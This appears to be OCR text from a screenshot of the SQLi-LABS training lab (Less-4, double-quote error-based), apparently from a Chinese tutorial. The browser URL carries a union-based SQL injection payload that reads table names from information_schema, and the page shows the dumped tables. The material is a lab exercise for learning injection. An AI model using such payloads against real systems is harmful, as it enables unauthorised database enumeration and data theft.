 Less-4 Error Based- DoubleQuot
(36条消息) SQLi LABS Less-4 联
不安全 45.32.113.109:18431/Less-4/?id=-1")%20union%20select%201,(%20select%20group_concat(table_name)%20from%20information_schema.ta...
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-4
Ps Pr PC W 中
9:49
2022/4/1